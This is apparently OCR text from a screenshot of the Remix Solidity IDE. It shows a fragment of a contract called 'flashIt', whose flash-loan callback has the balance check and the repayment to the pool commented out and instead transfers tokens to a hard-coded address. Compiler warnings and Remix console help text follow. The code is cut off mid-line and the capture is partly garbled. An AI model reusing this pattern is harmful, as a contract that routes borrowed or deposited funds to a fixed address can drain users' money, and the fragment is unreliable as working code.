 browser/ballot.sol
browser
config
169 }
170
171
172 contract flashIt{
173
174 function executeOperation(
175 address _reserve,
176 uint256 _amount,
177 uint256 _fee,
178 bytes _params) external {
179
180
181 ERC20 theToken = ERC20(_reserve);
182 //check the contract has the specified balance
183 /*
184 require(_amount <= getBalanceInternal(address(this), _reserve),
185 "Invalid balance for the contract");
186 */
187
188 //transferFundsBackToPoolInternal(_reserve, _amount.add(_fee));
189 theToken.transfer(0x3dfd23a6c5e8bbcfc9581d2e864a68feb6a076d3, (_amount+
190
191 }
192 }
193
194
0
[2] only remix transactions, script
Search transactions
Checking transactions details and start debugging.
• Running JavaScript scripts. The following libraries are accessible:
web3 version 1.0.0
ethers.js
swarmgw
compilers - contains currently loaded compiler
• Executing common command to interact with the Remix interface (see list of commands
above). Note that these commands can also be included and run from a JavaScript scr
ipt.
• Use exports/.register(key, obj)/.remove(key)/.clear() to register and reuse object
across script executions.
remix
>
Compile Run Analysis Testing Debugger Settings Su
Switch to the new interface!
Current
version:0.4.26+commit.4563c3fc.Emscripten.clang
Select new compiler version
Auto compile Enable Optimization
Hide warnings
Start to compile (Ctrl-S)
ERC20 Swarm
Details ABI Bytecode
browser/ballot.sol:4:1: Warning: Experimental fe
pragma experimental ABIEncoderV2;
^-------------------------------^
browser/ballot.sol:126:5: Warning: Functions in
function convert2(address[] _path, uint256 _
^ (Relevant source part starts here and span
browser/ballot.sol:132:5: Warning: Functions in
function claimAndConvert2(
^ (Relevant source part starts here and span